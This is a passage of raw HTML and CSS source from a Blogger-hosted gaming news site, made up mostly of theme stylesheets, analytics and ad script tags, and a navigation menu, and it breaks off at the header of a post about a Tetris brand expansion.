.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;    border-left: 5px solid #ef3418;
background: #222325;
color: #fff;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 14px;
padding: 9px 10px 10px;
margin-bottom: 20px;
font-family: Oswald;
font-weight: normal;
font-style: normal;}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{    text-decoration: none;
text-transform: uppercase;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
#ContactForm1{display: none !important;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style type='text/css'> 
.item #main-wrapper, .static_page #main-wrapper {
    width: 760px;
}          
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px;}
body#layout .row {
width:800px;
}
body#layout .admin {
display: block !important;
}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:31%;float:left;margin-right:3.5%}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.08%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1100px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;text-align: center}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#header-inner a{display:inline-block!important}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%!important}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 980px) {
#nav, #main-nav li{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
}
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%!important}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
.index .post, .archive .post {
    display: block;
    height: auto;
    overflow: hidden;
    box-sizing: border-box;
    margin: 0 0 20px;
    padding-bottom: 20px;
    width: 100%;
    float: left;
    padding-right: 0px;
    max-height: 450px;
}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:24px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGbAmx8inlC1unNxTrCEkU73j7BEigfb59aJqIROmR8kRSS4-Fs5ZvYp7cN8E9lZd3w54XSE_xuuut2XnMKFbWhzgUeDx8Qrxt-vVtV5kwx_PAMCoQeakgf7bgY0MSkmi_Ln6azn2z79g/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<meta content='779AF69E375FB572D4D2DA0761429B62' name='msvalidate.01'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=13351da5-0f36-4138-96d6-3e137b8a1ce9' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=13351da5-0f36-4138-96d6-3e137b8a1ce9' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0039298283550309&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-0039298283550309 -->

</head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gamingnews24h.com/' itemprop='url' style='display: block'>
<h1><img alt='Gaming News 24h' height='88px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA7XKwLU-Te11q6QL8a7SRirHBWVy92HrnDprmsAn4t_RRObglDv5KmI1RaGWBzOK9dvcGAfTca8xrxzOFbENjiQF6ot9cGGKRTWpgv5nuJRHpfdI3OPQ_3YhuNTquNHONERFXBEY8kw/s1600/GamingNews24h-logo-small.PNG' style='display: block' width='298px; '/></h1>
</a>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '2b61a92745a3ba5efee74d662f65bbdc',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/2b61a92745a3ba5efee74d662f65bbdc/invoke.js"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.gamingnews24h.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/featured ' itemprop='url'>Trending</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PC' itemprop='url'>PC</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PS4' itemprop='url'>PS4</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/Xbox%20One' itemprop='url'>Xbox One</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Nintendo' itemprop='url'>Nintendo </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Mobile' itemprop='url'>Mobile</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/trailer' itemprop='url'>Trailers</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/' itemprop='url'>tech news </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/p/contact.html' itemprop='url'>Contact us</a></li>
<li itemprop='name'><a href='https://www.gamingnews24h.com/p/write-for-us.html' itemprop='url'>Write for us</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiV8pgLKpIkHRmohgtkbiUZ5IYoQRggl6NhV6DGnpd7VfZvbc-QDL5iF3mvUU0iupNEmT8tCK37I_DbVc0voV2_0dAJ4IkiWB-qIer9Mo_xCUpsPMi2gdc0B3w8KMGAQXCeGbCiri13gw/s640/Tetris.png' itemprop='image'/>
<meta content='https://www.gamingnews24h.com/2019/03/tetris-brand-announces-major-expansion.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.gamingnews24h.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' property='v:title' rel='v:url'>Entertainment</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/gaming' property='v:title' rel='v:url'>gaming</a></span>
<brc>/</brc>
